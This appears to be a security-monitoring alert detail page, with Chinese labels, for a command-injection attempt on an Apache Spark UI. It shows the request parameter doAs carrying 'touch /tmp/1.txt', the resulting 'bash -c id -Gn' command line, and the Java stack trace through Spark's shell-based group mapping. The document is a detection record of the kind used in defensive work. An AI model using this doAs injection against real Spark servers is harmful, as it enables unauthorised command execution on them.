 ← 详情
攻击详情
确 认 误 报 忽 略
主机名称： izuf6ebo46jy1z4zw62l70z 受攻击IP： 127.0.0.1
攻击IP： 127.0.0.1 攻击时间： 2022-08-14 03:18:21
危险等级： 50 阻断状态： 放行
请求协议： HTTP/1.1 请求方法： GET
请求uri： http://localhost:4040/ 请求参数： {"doAs":["touch /tmp/1.txt"]}
攻击参数： bash -c id -Gn touch /tmp/1.txt
检测结果： other-command
攻击调用栈 ：
[
"java.base/java.lang.ProcessImpl.forkAndExec(ProcessImpl.java)",
"java.base/java.lang.ProcessImpl.<init>(ProcessImpl.java:340)",
"java.base/java.lang.ProcessImpl.start(ProcessImpl.java:271)",
"java.base/java.lang.ProcessBuilder.start(ProcessBuilder.java:1107)",
"java.base/java.lang.ProcessBuilder.start(ProcessBuilder.java:1071)",
"org.apache.spark.util.Utils$.executeCommand(Utils.scala:1329)",
"org.apache.spark.util.Utils$.executeAndGetOutput(Utils.scala:1346)",
"org.apache.spark.security.ShellBasedGroupsMappingProvider.getUnixGroups(ShellBasedGroupsMappingProvider.scala:43)",
"org.apache.spark.security.ShellBasedGroupsMappingProvider.getGroups(ShellBasedGroupsMappingProvider.scala:34)",
"org.apache.spark.util.Utils$.getCurrentUserGroups(Utils.scala:2523)",
"org.apache.spark.SecurityManager.isUserInACL(SecurityManager.scala:381)",
"org.apache.spark.SecurityManager.checkUIViewPermissions(SecurityManager.scala:238)",
"org.apache.spark.ui.HttpSecurityFilter.doFilter(HttpSecurityFilter.scala:71)",
"org.sparkproject.jetty.servlet.FilterHolder.doFilter(FilterHolder.java:193)",
"org.sparkproject.jetty.servlet.ServletHandler$Chain.doFilter(ServletHandler.java:1601)",
"org.sparkproject.jetty.servlet.ServletHandler.doHandle(ServletHandler.java:548)",
"org.sparkproject.jetty.server.handler.ScopedHandler.nextHandle(ScopedHandler.java:233)",
"org.sparkproject.jetty.server.handler.ContextHandler.doHandle(ContextHandler.java:1434)",
"org.sparkproject.jetty.server.handler.ScopedHandler.nextScope(ScopedHandler.java:188)",
"org.sparkproject.jetty.servlet.ServletHandler.doScope(ServletHandler.java:501)",
"org.sparkproject.jetty.server.handler.ScopedHandler.nextScope(ScopedHandler.java:186)",
"org.sparkproject.jetty.server.handler.ContextHandler.doScope(ContextHandler.java:1349)",
"org.sparkproject.jetty.server.handler.ScopedHandler.handle(ScopedHandler.java:141)",
"org.sparkproject.jetty.server.handler.gzip.GzipHandler.handle(GzipHandler.java:763)",